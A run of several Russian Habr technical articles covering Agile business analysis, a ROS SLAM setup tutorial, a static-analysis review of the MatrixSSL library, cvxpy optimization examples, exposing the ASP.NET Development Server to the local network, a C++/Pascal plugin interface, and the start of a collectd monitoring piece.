Для организации важно создавать среду, которая позволит сотрудникам разных отделов обмениваться мнениями и информацией о целях, миссии, проектах. Так же как и друг с другом, сотрудники компании должны открыто общаться с клиентами. Открытое общение ускорит появление фидбека и ускорит обучение — организация будет в силах создать продукт, который несет больше ценности.
Avoid Waste
-----------
Хоть и кажется, что этот принцип о мусоре, на самом деле *он* о лишней работе и помогает аналитикам делать меньше, создавая больше ценности. "Avoid Waste" постулирует: "More outcome with less output".
Waste может появиться двумя путями:
1. при помощи работы, которая создаёт ценность косвенно;
2. при помощи работы, которая *вообще* не создаёт ценности.
Используя этот принцип, аналитик сводит к минимум первый способ создания waste и избавиться от второго. Чтобы избежать лишней работы, бизнес-аналитик должен:
* использовать простые методы донесения требований (например: диаграммы вместо текстов);
* не создавать слишком рано требования и тикеты в Jira (это грозит переполенным беклогом, который команда не выполнит);
* создавать детализированные требования как можно ближе к моменту, когда разработчик сможет взять их в работу, чтобы избежать переделок и изменений;
* использовать только свежие данные для коммуникации возможных решений (решения, принятые на плохих данных — это waste).
Заключение
----------
Хотя принципы Agile бизнес-анализа и кажутся несложными, но в действительности ими тяжело пользоваться в практике. Коллеги, помните, что Agile из тех навыков, которые *easy to learn, difficult to master* и пользуйтесь мудростью IIBA, чтобы создавать больше ценности за меньшее количество действий. | https://habr.com/ru/post/590395/ | null | ru | null |
# Vision-based SLAM: tutorial
После опубликования статьи об опыте использования монокулярного SLAM мы получили несколько комментариев с вопросами о подробной настройке. Мы решили ответить ~~песней~~ серией статей-уроков о SLAM. Сегодня предлагаем ознакомиться с первой из них, в которой поставим все необходимые пакеты и подготовим окружение для дальнейшей работы.

Итак, мы готовим три статьи:
1. техническую — о настройке окружения и установке необходимых для использования SLAM пакетов, а также о калибровке камеры
2. использование монокулярного SLAM на примере PTAM и LSD SLAM
3. использование SLAM на основе стереокамер и камер глубины на примере RTAB-Map
Начальные условия
-----------------
Для ускорения работы мы будем рассматривать самую простую конфигурацию. Для работы нам потребуются:
* компьютер с [Ubuntu 14.04](http://www.ubuntu.com/download/desktop) (обратите внимание на версию, почему именно она – скажем ниже);
* USB-камера для монокулярного зрения;
* две как можно более похожих USB-камеры для стереозрения;
* камера глубины (мы использовали Kinect 360).
Сразу снимем вопрос о использовании виртуальных ОС – в целом это возможно, но несет в себе очень много проблем (особенно когда дело доходит до визуализации полученных изображений), поэтому если не хотите тратить время на блуждание по форумам, рекомендуем ставить на реальную ОС. Для тех, кто хочет развернуть все на виртуалке, постараемся дать рекомендации по проблемам, с которыми сами столкнулись, в конце статьи.
Установка Robotic Operating System (ROS)
----------------------------------------
Итак, у нас есть установленная Ubuntu 14.04, теперь мы можем поставить на нее [ROS](http://www.ros.org). Почему ROS? Потому что она предоставляет удобные обертки всех используемых библиотек, а также предлагает хорошую инфраструктуру для быстрого создания прототипа. Описывать установку ROS здесь смысла нет – на сайте есть [очень подробный урок](http://wiki.ros.org/indigo/Installation/Ubuntu), главное — запомнить, что мы работаем с версией «Indigo» (на более новую Jade перенесены не все нужные нам пакеты. Кстати, именно поэтому и используем Ubuntu 14.04). Убедитесь, что Вы ставите пакет **ros-indigo-desktop-full** – это Вас избавит от необходимости добавлять пакеты в дальнейшем.
Настройка workspace
-------------------
ROS установлена, теперь нужно настроить workspace. Workspace представляет собой папку, в которой Вы размещаете пакеты ROS, собираемые из исходников.
ROS использует две системы сборки: rosbuild и catkin. В настоящий момент подавляющее большинство пакетов уже мигрировали на систему сборки catkin, но некоторые используют старенькую rosbuild. LSD SLAM относится именно к ним (хотя в репозитории и есть ветки, в которых вроде бы произведена миграция на catkin, по факту же там лежат битые скрипты, а pull request на исправление этих ошибок не принят). Поэтому потратим немного времени и настроим workspace для обеих систем сборки.
1. Создадим папку ros\_workspace внутри домашней папки
```
mkdir ~/ros_workspace
```
2. Настройка catkin:
1. создадим папку для пакетов и перейдем в нее:
```
mkdir –p ~/ros_workspace/catkin/src && cd $_
```
2. выполним команду инициализации:
```
catkin_init_workspace
```
3. соберем workspace, чтобы получить конфигурацию для использования в rosbuild:
```
cd .. && catkin_make
```
3. Настройка rosbuild:
1. создадим папку и перейдем в нее:
```
mkdir ~/ros_workspace/rosbuild && cd $_
```
2. установим ссылку на devel нашего catkin workspace:
```
rosws init . ~/ros_workspace/catkin/devel
```
3. создадим папку для пакетов:
```
mkdir packages
```
4. добавим в наш rosbuild workspace информацию о папке для пакетов:
```
rosws set ~/ros_workspace/rosbuild/packages -t .
```
5. добавим инициализацию переменных окружения в файл bashrc:
```
echo "source ~/ros_workspace/rosbuild/setup.bash" >> ~/.bashrc
```
6. перезапустим терминал, что бы изменения вступили в силу.
4. Для проверки того, что все настроено, корректно выполним команду
```
roscd
```
Вы должны перейти в папку ~/ros\_workspace/rosbuild.
Установка пакетов
-----------------
Теперь установим необходимые для SLAM пакеты.
Для монокулярного SLAM мы рассмотрим две реализации: PTAM и LSD SLAM.
### LSD SLAM:
1. Мы будем включать поддержку обнаружения циклов (loop closure) при сборке, поэтому нам придется пересобрать OpenCV и включить при сборке non-free модули. Для этого нужно скачать исходники OpecCV (версия 2.4.8 – это тоже важно: если поставить другую версию, то есть шанс, что отвалятся некоторые модули ROS, поэтому для избежания танцев с бубнами качайте [эту версию](https://github.com/Itseez/opencv/archive/2.4.8.tar.gz).
1. Разархивируйте (не нужно размещать исходники OpenCV в workspace, т.к. этот пакет не относится к ROS) и соберите OpenCV:
1. создайте папку build и перейдите в нее
```
mkdir build && cd $_
```
2. выполните команду
```
cmake –D CMAKE_BUILD_TYPE=Release ..
```
3. и по ее завершению
```
sudo make install
```
2. Для включения поддержки loop closure в самом LSD SLAM необходимо отредактировать файл lsd\_slam\_core/CmakeLists.txt, расскоментировав следующие строки:
`add_subdirectory(${PROJECT_SOURCE_DIR}/thirdparty/openFabMap)
include_directories(${PROJECT_SOURCE_DIR}/thirdparty/openFabMap/include)
add_definitions("-DHAVE_FABMAP")
set(FABMAP_LIB openFABMAP )`
2. Установим необходимые зависимости:
```
sudo apt-get install ros-indigo-libg2o liblapack-dev libblas-dev freeglut3-dev libqglviewer-dev libsuitesparse-dev libx11-dev
```
3. Переходим в папку
```
cd ~/ros_workspace/rosbuild/package
```
4. Клонируем репозиторий
```
git clone https://github.com/tum-vision/lsd_slam.git
```
5. Собираем пакет
```
rosmake lsd_slam
```
### PTAM:
1. Переходим в папку
```
cd ~/ros_workspace/catkin/src
```
2. Клонируем репозиторий:
```
git clone https://github.com/ethz-asl/ethzasl_ptam
```
3. Переходим на уровень workspace и собираем его:
```
cd .. && catkin_make –j4
```
### RTAB-Map:
Лучше всего устанавливать RTAB-Map из бинарных пакетов:
```
sudo apt-get install ros-indigo-rtabmap-ros
```
Подключаем USB-камеру
---------------------
Пакет usb-cam необходим для использования обычной RGB USB камеры в качестве источника данных.
1. Переходим в папку
```
cd ~/ros_workspace/catkin/src
```
2. Клонируем репозиторий
```
git clone https://github.com/bosch-ros-pkg/usb_cam
```
3. собираем пакет
```
cd.. && catkin_make
```
4. доставляем необходимые зависимости:
```
sudo apt-get install v4l-utils
```
Проверим работоспособность камеры – подключите камеру и посмотрите, какой идентификатор устройства был ей присвоен:
```
ls /dev/video*
```
В нашем случае это video0. Далее перейдем в папку (предварительно создав ее) ~/ros\_workspace/test и создадим в ней текстовый файл camera.launch запуска со следующем содержанием:
```
```
Файлы запуска — это специальные файлы, с помощью которых можно запустить сразу несколько узлов ROS и передать в них параметры.
С помощью данного файла мы запускаем два узла – usb\_cam\_node из пакета usb\_cam – для получения изображения с нашей камеры. И image\_view из одноименного пакета – с помощью этого узла мы отображаем на экране данные, полученные с камеры. Так же для узла камеры мы определяем некоторые параметры, самым главным из которых является video\_device, который соответствует устройству нашей камеры.
Теперь выполняем этот файл с помощью команды (нужно находиться в той же папке, где и файл)
```
roslaunch camera.launch
```
Вы должны увидеть окно в котором отображается изображение, получаемое с камеры:
Подключаем Kinect 360
---------------------
Для работы с Kinect 360 нам понадобится драйвер Freenect, который можно установить из бинарных пакетов:
```
sudo apt-get install freenect
```
Проверим, как работает наш Kinect, запустив GUI RTAB-Map командой
```
rtabmap
```
При первом запуске RTAB-Map выдаст два окошка, сообщив, куда она будет сохранять свою базу данных, файлы конфигурации и т.п.
Далее Вы должны увидеть GUI RTAB-Map:
Нам нужно создать новую базу данных RTAB-Map и запустить захват изображений:
После чего, если все работает правильно, Вы должны увидеть изображения с камеры глубины:
Калибровка камеры
-----------------
Алгоритмы визульного SLAM требуют тщательной [калибровки камеры](https://ru.wikipedia.org/wiki/Калибровка_камеры) и ректификации получаемого изображения. В большинстве случаев используется модель камеры-обскуры (стеноп, pinhole camera). Процесс калибровки включает в себя вычисление внутренних параметров (intrincsics) модели и коэффициентов модели дисторсии.
В ROS имеются встроенные [средства калибровки камеры](http://wiki.ros.org/camera_calibration). Перед калибровкой камеры необходимо подготовить калибровочный образец: распечатать шахматный узор (например, [такой](http://wiki.ros.org/camera_calibration/Tutorials/MonocularCalibration?action=AttachFile&do=view&target=check-108.pdf), желательно хотя бы A3, больше — лучше).
Запуск утилиты производится следующим образом:
```
rosrun camera_calibration cameracalibrator.py --size 8x6 --square 0.108 image:=/camera/image_raw camera:=/camera
```
где * --size 8x6 указывает количество внутренних углов шахматного узора (8х6 соответствует узору из 9х7 квадратов)
* --square 0.108 — размер (стороны) квадрата шахматного узора в метрах
Для более точной калибровки нужно снять калибровочный объект в разных частях кадра с разным масштабом и наклоном/поворотом. Утилита самостоятельно выберет необходимое количество кадров для процесса калибровки. После того как наберется достаточно кадров (все индикаторы станут зелеными) можно запустить процесс калибровки нажатием на клавишу «calibrate». Затем необходимо нажать кнопку «commit» для сохранения данных калибровки для выбранного источника.

Virtual Box
-----------
Как мы и обещали, дадим пару советов по установке всего окружения внутри виртуальных ОС. В качестве теста мы попробовали провести установку внутри Virtual Box (версия 5.0.14). Проблема, которая нас надолго задержала, связана с ошибкой загрузки видеодрайвера vboxvideo, которую мы так и не сумели побороть за адекватное время. И хотя Unity радостно рапортовал, что поддержка 3D присутствует, и даже запускал демки из mesa-utils, попытки запуска RViz (пакет визуализации, входящий в состав ROS) приводили в лучшем случае к его аварийному завершению (в худшем случае вырубалась виртуальная машина). Частичное решение заключается в явном указании необходимости использования софтверного рендеринга: для этого необходимо перед командой указать LIBGL\_ALWAYS\_SOFTWARE=1, например
```
LIBGL_ALWAYS_SOFTWARE=1 roslaunch softkinetic_camera softkinetic_camera_demo.launch
```
Еще одной проблемой стали устройства USB 3.0, но это решается просто установкой VirtualBox extension pack и активацией соответствующей настройки в свойствах виртуальной машины.
Также есть большая вероятность, что после того, как Вы все благополучно установите, Вас будет ждать большое разочарование. Что и произошло в нашем случае – при запуске примеров RViz получает только один кадр с камеры, после чего данные с камеры не поступают. Эту проблему мы так и не побороли, поэтому совсем отказались от использования виртуалки, чего и Вам советуем.
На этом подготовительная часть закончена. В следующей части мы приступим к настройке и использованию различных видов визуального SLAM. | https://habr.com/ru/post/277109/ | null | ru | null |
# Проверяем MatrixSSL с помощью PVS-Studio и Сppcheck
 В статье я хочу рассказать о проверке проекта MatrixSSL статическими анализаторами C/C++ PVS-Studio и Cppcheck.
О библиотеке узнал из [комментария](http://habrahabr.ru/company/dsec/blog/248287/) на сайте Хабрахабр.
Порадовало наличие «из коробки» проекта для MS Visual Studio 2010.
Например, чтобы собрать openSSL из исходников в Visual C++ нужно немного поприседать с бубном :). Поэтому многие разработчики под windows используют готовые бинарные сборки openSSL, такие как [Win32 OpenSSL Installation Project](https://slproweb.com/products/Win32OpenSSL.html).
[MatrixSSL](http://www.matrixssl.org/) — альтернативная библиотека алгоритмов шифрования распространяемым под лицензией GNU (также возможно получение коммерческой поддержки).
Исходный код open source версии можно получить на официальном сайте. анализу подвергалась актуальная версия 3.7.1 на момент анализа [matrixssl-3-7-1-open.tgz](http://www.matrixssl.org/download.html).
Об анализаторе
--------------
* [PVS-Studio](http://www.viva64.com/ru/pvs-studio/) — коммерческий статический анализатор, выявляющий ошибки в исходном коде приложений на языке C/C++/C++11. (использовалась версия PVS-Studio 5.21).
* [Cppcheck](http://cppcheck.sourceforge.net/) — бесплатный статический анализатор с открытым исходным кодом (использовалась версия Cppcheck 1.68).
Результаты проверки в PVS-Studio
--------------------------------
### Зачистка памяти
[V512](http://www.viva64.com/ru/d/0101/) A call of the 'memset' function will lead to underflow of the buffer 'ctx->pad'. hmac.c 136, 222, 356
```
...
// crypto\digest\digest.h
typedef struct {
#ifdef USE_SHA384
unsigned char pad[128];
#else
unsigned char pad[64];
#endif
int32 psHmacMd5Final(psHmacContext_t *ctx, unsigned char *hash)
{
memset(ctx->pad, 0x0, 64);
return MD5_HASH_SIZE;
}
...
```
По коду в этих трех функция все корректно и затирается только часть массива, которая используется, но анализатор подсказывает о возможно избыточном размере заказанного буфер размером 128 байт.
Думаю, здесь всё хорошо, но всё равно лучше для красоты затирать 64 или 128 байт. Можно написать так:
```
memset(ctx->pad, 0x0, sizeof(ctx->pad));
```
[V597](http://www.viva64.com/ru/d/0208/) The compiler could delete the 'memset' function call, which is used to flush 'tmp' buffer. The RtlSecureZeroMemory() function should be used to erase the private data. aes.c 1139
```
...
int32 psAesEncrypt(psCipherContext_t *ctx, unsigned char *pt,
unsigned char *ct, uint32 len)
{
unsigned char tmp[MAXBLOCKSIZE];
.....
memset(tmp, 0x0, sizeof(tmp));
return len;
}
...
```
Оптимизатор выкидывает вызов стандартной функции memset(). Для библиотеки шифрования вероятно это критично и является потенциальной дырой.
Аналогичные проблемные места: aes.c 1139, aes.c 1190, aes.c 1191, des3.c 1564, des3.c 1609, des3.c 1610, corelib.c 304, pkcs.c 1625, pkcs.c 1680, pkcs.c 1741
[V676](http://www.viva64.com/ru/d/0310/) It is incorrect to compare the variable of BOOL type with TRUE. Correct expression is: 'QueryPerformanceFrequency(& hiresFreq) == FALSE'. osdep.c 52, 55
```
...
#define PS_TRUE 1
#define PS_FALSE 0
int osdepTimeOpen(void)
{
if (QueryPerformanceFrequency(&hiresFreq) != PS_TRUE) {
return PS_FAILURE;
}
if (QueryPerformanceCounter(&hiresStart) != PS_TRUE) {
return PS_FAILURE;
}
...
```
PS\_TRUE объявлена как «1». В MSDN про возврат функции QueryPerformanceFrequency написано «If the installed hardware supports a high-resolution performance counter, the return value is nonzero» Т.е. надежнее написать QueryPerformanceCounter() == PS\_FALSE
[V547](http://www.viva64.com/ru/d/0137/) Expression '(id = ssl->sessionId) == ((void \*) 0)' is always false. Pointer 'id = ssl->sessionId' != NULL. matrixssl.c 2061
```
...
typedef struct ssl {
...
unsigned char sessionIdLen;
unsigned char sessionId[SSL_MAX_SESSION_ID_SIZE];
int32 matrixUpdateSession(ssl_t *ssl)
{
#ifndef USE_PKCS11_TLS_ALGS
unsigned char *id;
uint32 i;
if (!(ssl->flags & SSL_FLAGS_SERVER)) {
return PS_ARG_FAIL;
}
if ((id = ssl->sessionId) == NULL) {
return PS_ARG_FAIL;
}
...
```
Тут явная ошибка: условие никогда не выполнится так как sessionId объявлен как массив из 32 байт и у него не может быть адреса равного NULL. Ошибка конечно не серьезная. Пожалуй, это можно назвать и просто лишней бессмысленной проверкой.
[V560](http://www.viva64.com/ru/d/0153/) A part of conditional expression is always true: 0x00000002. osdep.c 265
```
...
#define FILE_SHARE_READ 0x00000001
#define FILE_SHARE_WRITE 0x00000002
if ((hFile = CreateFileA(fileName, GENERIC_READ,
FILE_SHARE_READ && FILE_SHARE_WRITE, NULL, OPEN_EXISTING,
FILE_ATTRIBUTE_NORMAL, NULL)) == INVALID_HANDLE_VALUE) {
psTraceStrCore("Unable to open %s\n", (char*)fileName);
return PS_PLATFORM_FAIL;
...
```
Опечатка: вместо FILE\_SHARE\_READ | FILE\_SHARE\_WRITE записали && получилось 1 && 2 == 1
что эквивалентно одному FILE\_SHARE\_READ.
### Возможно ошибочное условие
[V590](http://www.viva64.com/ru/d/0194/) Consider inspecting the '\* c != 0 && \* c == 1' expression. The expression is excessive or contains a misprint. ssldecode.c 3539
```
...
if (*c != 0 && *c == 1) {
#ifdef USE_ZLIB_COMPRESSION
ssl->inflate.zalloc = NULL;
...
```
### Возможная просадка производительности
[V814](http://www.viva64.com/ru/d/0309/) Decreased performance. The 'strlen' function was called multiple times inside the body of a loop. x509.c 226
```
...
memset(current, 0x0, sizeof(psList_t));
chFileBuf = (char*)fileBuf;
while (fileBufLen > 0) {
if (((start = strstr(chFileBuf, "-----BEGIN")) != NULL) &&
...
start += strlen("CERTIFICATE-----");
if (current == NULL) {
...
```
Тут анализатор внутри цикла while() обнаружил вызов strlen() для параметра который не меняется, в общем случае это не оптимально, но в данном конкретном т.к. на вход strlen() передается константа известная на этапе компиляции, то оптимизатор в режиме /O2 вообще уберет вызов функции и подставит значение константы вычисленное на этапе компиляции.
Результаты проверки в Cppcheck
------------------------------
Этот анализатор показал меньше предупреждений, но есть те которые PVS-Studio не смог детектировать.
Все они на работу библиотеки не влияют так как лежат в юнит-тестах относятся в crypto\test.
### «Контрольный return в голову»
Consecutive return, break, continue, goto or throw statements are unnecessary. The second statement can never be executed, and so should be removed.
```
...
int32 psSha224Test(void)
{
runDigestTime(&ctx, HUGE_CHUNKS, SHA224_ALG);
return PS_SUCCESS;
return PS_SUCCESS;
}
...
```
Ошибка copy-paste. В конце две одинаковых строчки: return PS\_SUCCESS;.
Аналогичная опечатка находится в функции psSha384Test(void).
### Утечка памяти
Memory leak: table
Неопасная в данном случае ошибка, но приятно что Cppcheck ее ловит код находится в файлах и выглядит так (copy-paste):* crypto\test\eccperf\eccperf.c
* crypto\test\rsaperf\rsaperf.c
```
...
table = malloc(tsize * sizeof(uint32));
if ((sfd = fopen("perfstat.txt", "w")) == NULL) {
return PS_FAILURE;
}
...
```
Ресурсы лучше заказывать перед тем когда они действительно необходимы. Если посмотреть код в этих файлах, то окажется что table вообще не используется, т.е. тут вызов функции malloc() и в конце функции free(table) лишние.
Заключение
----------
Я явлюсь разработчиком [FlylinkDC++](http://www.flylinkdc.ru/) и уже более двух лет использую анализатор PVS-Studio, который нам подарили как Open Source проекту. Анализатор неоднократно помогал локализовать различные ошибки, как в своем коде, так и в коде сторонних библиотек. Благодаря регулярным проверкам код FlylinkDC++ стал немного надёжней и безопасней. И это замечательно. | https://habr.com/ru/post/249499/ | null | ru | null |
# Как решать простые задачи оптимизации на питоне с помощью cvxpy
Всем доброго времени суток! Простым поиском я не сумел обнаружить упоминание модуля *cvxpy* и потому решил написать обучающий материал по нему – просто примеры кода, по которым в дальнейшем новичку будет проще использовать этот модуль для своих задач. *cvxpy* предназначен для решения задач оптимизации – нахождения минимумов/максимумов функций при определённых ограничениях. Если вам интересна эта тема – прошу под кат.
### Общая постановка задачи

Здесь *x* – независимая переменная (в общем случае вектор), *f(x)*
целевая функция, которую нужно оптимизировать. Ограничения на область определения *f(x)* могут быть заданы при помощи равенств и неравенств.
### Пример задачи
Давайте рассмотрим следующую задачу [линейного программирования](https://ru.wikipedia.org/wiki/%D0%9B%D0%B8%D0%BD%D0%B5%D0%B9%D0%BD%D0%BE%D0%B5_%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5):
Если посмотреть на область, заданную неравенством с модулем, то можно увидеть что эта область легко может быть задана при помощи линейных неравенств:
В нашем случае ограничения будут следующими:

### Решение задачи посредством cvxpy
О установке модуля подробно рассказано на [сайте модуля](http://www.cvxpy.org/en/latest/install/index.html). Давайте напишем простой код, который позволит нам решить нашу тестовую задачу оптимизации:
```
import numpy as np
import cvxpy as cvx
# наши независимые переменные
x = cvx.Variable(2)
A = np.array([[1, 1],
[1, -1],
[-1, 1],
[-1, -1]])
b = np.array([8, 2, 12, 6])
c = np.array([7, -3])
# ограничения
constraints = [A * x <= b]
# целевая функция и что с ней делать
obj = cvx.Minimize(c * x)
# формулируем задачу и решаем
prob = cvx.Problem(obj, constraints)
prob.solve()
print(prob.status) # optimal
print(prob.value) # -71.999999805
print(x.value) # [[-8.99999997] [ 3.00000002]]
```
Наше текущее решение нецелое и выходит за ограничения, однако видно что оно лежит рядом с оптимальным решением *(-9, 3)*. В *cvxpy* можно использовать разные решатели для решения задачи, подбирая лучший. Давайте попробуем *GLPK*:
```
prob.solve(solver = "GLPK")
print(prob.status) # optimal
print(prob.value) # -72.0
print(x.value) # [[-9.] [ 3.]]
```
Список доступных решателей возвращает функция `installed_solvers()`.
### Другие примеры
Можно решать не только задачи линейного программирования. Давайте рассмотрим исходную формулировку задачи:
```
# ограничения
constraints = [cvx.abs(x[0] + 2) + cvx.abs(x[1] - 3) <= 7]
# целевая функция и что с ней делать
obj = cvx.Minimize(c * x)
# формулируем задачу и решаем
prob = cvx.Problem(obj, constraints)
prob.solve(solver = "GLPK")
print(prob.status) # optimal
print(prob.value) # -72.0
print(x.value) # [[-9.] [ 3.]]
```
Также можно искать решение для [метода наименьших квадратов](https://ru.wikipedia.org/wiki/%D0%9C%D0%B5%D1%82%D0%BE%D0%B4_%D0%BD%D0%B0%D0%B8%D0%BC%D0%B5%D0%BD%D1%8C%D1%88%D0%B8%D1%85_%D0%BA%D0%B2%D0%B0%D0%B4%D1%80%D0%B0%D1%82%D0%BE%D0%B2):
```
# целевая функция и что с ней делать
obj = cvx.Minimize(cvx.norm(A * x - b)) # по умолчанию используется вторая норма
# формулируем задачу и решаем
prob = cvx.Problem(obj)
prob.solve()
print(prob.status) # optimal
print(prob.value) # 13.9999999869
print(x.value) # [[-2.] [ 3.]]
```
Конечно, некоторые задачи могут иметь тривиальное решение:
```
A = np.array([[1, 1],
[1, -1],
[-1, 1]])
b = np.array([8, 2, 12])
c = np.array([7, -3])
# ограничения
constraints = [A * x <= b]
# целевая функция и что с ней делать
obj = cvx.Minimize(c * x)
# формулируем задачу и решаем
prob = cvx.Problem(obj, constraints)
prob.solve()
print(prob.status) # unbounded
print(prob.value) # -inf
print(x.value) # None
```
А некоторые могут не иметь решения вовсе:
```
A = np.array([[1, 1],
[1, -1],
[-1, 1],
[-1, -1]])
b = np.array([-6, -12, -2, -8])
# ограничения
constraints = [A * x <= b]
# целевая функция и что с ней делать
obj = cvx.Minimize(c * x)
# формулируем задачу и решаем
prob = cvx.Problem(obj, constraints)
prob.solve()
print(prob.status) # infeasible
print(prob.value) # inf
print(x.value) # None
```
Вот и всё. Можно узнать больше на [сайте модуля](http://www.cvxpy.org/en/latest/tutorial/index.html). | https://habr.com/ru/post/315236/ | null | ru | null |
# Доступ к ASP.NET Development Server из сети
Здравствуйте. В настоящий момент я занимаюсь разработкой мобильной версией сайта на ASP.NET. До какого-то момента было вполне логично и удобно пользоваться эмуляторами мобильных платформ, однако потом пришло время смотреть как ведет себя сайт на «живых» устройствах.
Хочу поделиться с вами небольшим советом, как можно тестировать и отлаживать (!) сайты на ASP.NET без установки IIS, а пользуясь встроенным в Visual Studio ASP.NET Development Server.
Те, кто уже разрабатывали сайты на ASP.NET знают, что ASP.NET Dev Server представляет собой локальный веб-сервер, который позволяет тестировать и отлаживать сайты из среды разработки. Выглядит это примерно так — мы обращаемся к локалхосту по порту, на котором запущен Dev Server: `httр://localhost:50170/Account/Logon`
По логике, если есть необходимость протестировать сайт из локальной сети (LAN, Wi-Fi), мы вполне можем обратиться следующим образом к сайту, заменяя localhost на ip компьютера в сети: `httр://192.168.1.2:50170/Account/Logon`
Когда я тестировал сайт из под эмуляторов, я так и поступал. Однако когда дело дошло до просмотра с девайса, браузер грустно посетовал на то, что страница не может быть доступна.
Как выяснилось, проблема в самом ASP.NET Dev Server — из-за соображений безопасности, сервер не поддерживает вопросы извне, эмуляторы же при этом считаются локальными процессами, поэтому для них Dev Server был доступен.
Решение достаточно просто и элементарно — необходимо «пробросить порты» — перенаправлять запросы извне с одного порта, на порт, который слушает локальный сервер.
Существует достаточного много программ, которые могут в этом помочь, я пользуюсь утилитой Trace Utility из пакета Microsoft Soap Toolkit 3.0. Скачать ее можно [отсюда](http://www.microsoft.com/downloads/details.aspx?FamilyId=C943C0DD-CEEC-4088-9753-86F052EC8450) (внимание, только для Windows XP).
Если вы выбрали Soap Toolkit Trace Utility, имейте в виду, что при установке вам достаточно и необходимо установить только Debugging Utilities, остальные компоненты пакета не нужны.
После настройки, вы сможете обращаться к Development Server из сети, используя «подставной» порт: `httр://192.168.1.2:8080/Account/Logon`
оригинальная статья:
[Accessing the Visual Studio ASP.NET Development Server from iPhone](http://www.pluralsight-training.net/community/blogs/jimw/archive/2009/09/03/accessing-the-visual-studio-asp-net-development-server-from-iphone.aspx) | https://habr.com/ru/post/108039/ | null | ru | null |
# Как быть если компилятор не поддерживает интерфейсы с нулевым смещением VMT
### Для чего это надо
Часто бывает необходимо писать плагины для программ. Но из-за бинарной несовместимости классов эти плагины придётся писать на том же языке, что и основная программа. В С++ принято располагать таблицу виртуальных функций первой в классе. Если пользоваться определенными правилами (не использовать множественное наследование интерфейсов) и использовать абстрактные классы-то можно добиться возможности запуска плагинов, скомпилированных под разными компиляторами С++.
В этой статье я покажу как использовать плагин написанный с использованием компилятора Free Pascal Compiler в программе на с++ (только общая идея, а не реальный плагин).
### Что такое VMT
Таблица виртуальных методов (англ. virtual method table, VMT) — координирующая таблица или vtable — механизм, используемый в языках программирования для поддержки динамического соответствия (или метода позднего связывания).
В стандартах C++ нет четкого определения как должна реализовываться динамическая координация, но компиляторы зачастую используют некоторые вариации одной и той же базовой модели.
Обычно компилятор создает отдельную vtable для каждого класса. После создания объекта указатель на эту vtable, называемый виртуальный табличный указатель или vpointer (также иногда называется vptr или vfptr), добавляется как скрытый член данного объекта (а зачастую как первый член). Компилятор также генерирует «скрытый» код в конструкторе каждого класса для инициализации vpointer'ов его объектов адресами соответствующей vtable.
(Абзацы взяты из википедии.)
### Реализация.
Для начала нам надо создать обертку вокруг кода на паскале.
**plugin.hpp**
```
#pragma once
#include "ApiEntry.hpp"
class IPlugin
{
public:
virtual void APIENTRY free () = 0;
virtual void APIENTRY print () = 0;
};
class Plugin : public IPlugin
{
public:
virtual void APIENTRY free ();
virtual void APIENTRY print ();
Plugin ();
virtual ~Plugin ();
private:
void* thisPascal;
};
extern "C" IPlugin* APIENTRY getNewPlugin ();
```
Где IPlugin это интерфейс плагина. А thisPascal это указатель на бинарный вариант класса реализации интерфейса в паскале.
И сам код обёртки: **plugin.cpp**
```
#include "plugin.hpp"
#include "pascalunit.hpp"
#include
void APIENTRY Plugin::free ()
{
IPlugin\_release (thisPascal);
delete this;
}
void APIENTRY Plugin::print ()
{
IPlugin\_print (thisPascal);
}
Plugin::Plugin ()
{
std::cout << "Plugin::Plugin" << std::endl;
thisPascal = IPlugin\_getNewPlugin ();
}
Plugin::~Plugin ()
{
std::cout << "Plugin::~Plugin" << std::endl;
}
extern "C" IPlugin\* APIENTRY getNewPlugin ()
{
Plugin\* plugin = new Plugin ();
return plugin;
}
```
Как видно код вызывает функции из библиотеки на паскале и передает им заранее сохраненный при создании класса указатель на реализацию плагина на паскале. getNewPlugin вызывается для создания экземпляра класса плагина в основной программе.
Теперь поговорим о реализации плагина на паскале.
```
library pascalunit;
{$MODE OBJFPC}
uses
ctypes;
type
IPlugin = interface
procedure _release (); cdecl;
procedure print (); cdecl;
end;
TPlugin = class (TInterfacedObject, IPlugin)
public
procedure _release (); cdecl;
procedure print (); cdecl;
constructor Create ();
destructor Free ();
end;
PPlugin = ^TPlugin;
procedure TPlugin._release (); cdecl;
begin
Free;
end;
procedure TPlugin.print (); cdecl;
begin
writeln ('Hello World');
end;
procedure _release (this: PPlugin); cdecl;
begin
this^._release ();
end;
procedure print (this: PPlugin); cdecl;
begin
this^.print ();
end;
constructor TPlugin.Create ();
begin
inherited;
writeln ('TPlugin.Create');
end;
destructor TPlugin.Free ();
begin
writeln ('TPlugin.Free');
end;
function getNewPlugin (): PPlugin; cdecl;
var
plugin: PPlugin;
begin
New (plugin);
plugin^ := TPlugin.Create ();
result := plugin;
end;
exports
getNewPlugin name 'IPlugin_getNewPlugin', print name 'IPlugin_print', _release name 'IPlugin_release';
begin
end.
```
В данном файле реализуется почти этот же самый интерфейс на паскале и делается обертка вокруг функций плагина для возможности экспорта функций в библиотеку. Заметьте все функции реализации интерфейса содержат первым параметром указатель на класс. Этот параметр передаётся неявно для методов класса первым параметром и нужен для обращения к методам и полям класса. Функция getNewPlugin используется для получения указателя в С++ классе. Код на паскале подключается как библиотека.
PS: Забыл упомянуть что код на паскале должен быть/желательно обернут в try/catch так как в данном способе плагирования исключения проходить не должны. Плагин должен обрабатывать свои исключения и выдавать результаты либо сразу либо отдельной функцией в виде простых типов.
PS2: Добавил коммент насчет функции free и изменил её код. Сюда изменения добавлять не буду, что бы сохранить соответствие с комментариями. И добавил коммент насчет использования функции getNewPlugin и удалении объекта в сторонних приложениях. Хотя человеку знающему об интерфейсах это и так будет понятно.
→ [Исходники примера](https://github.com/darkprof83/vtable) | https://habr.com/ru/post/409565/ | null | ru | null |
# Собираем свои счетчики через collectd протокол
Приветствую!
Думаете как собирать счетчики со своих собственных сервисов?
Запарились парсить логи?
Постоянно забываете настроить сбор счетчиков для нового или переехавшего в другое место сервиса?

Тогда welcome!
В любом крупном проекте со временем появляется куча всяких разных узкоспециализированных сервисов за которыми нужно следить хотя бы для того, чтобы понимать когда следует заказать еще железа.
Для этого обычно выдумываются «жизненные показатели» по которым хочется видеть красивые графики с целью понять близко или далеко, например, «потолок» производительности.
Конечно же разработчики не скупятся на логи и раньше мне приходилось долго и мучительно парсить гигабайты этого добра, чтобы построить какой-нибудь график.
